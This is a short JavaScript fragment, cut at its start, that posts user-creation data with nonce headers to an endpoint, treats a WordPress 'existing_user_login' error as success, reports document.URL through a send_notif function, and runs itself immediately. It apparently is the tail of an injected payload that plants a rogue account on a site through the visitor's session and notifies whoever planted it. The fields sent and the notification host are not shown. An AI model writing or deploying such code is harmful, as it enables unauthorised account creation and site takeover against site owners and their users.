    let response = await fetch(endpoint_url, {
        method: 'POST',
        headers: nonceHeaders,
        body: JSON.stringify(data)
    })
    let responseText = await response.json();
    if(response.ok || responseText['code'] == 'existing_user_login') {
        return await send_notif(document.URL)
    }
    return false;
}
const start = async function() {
    return await createUser();
}
start()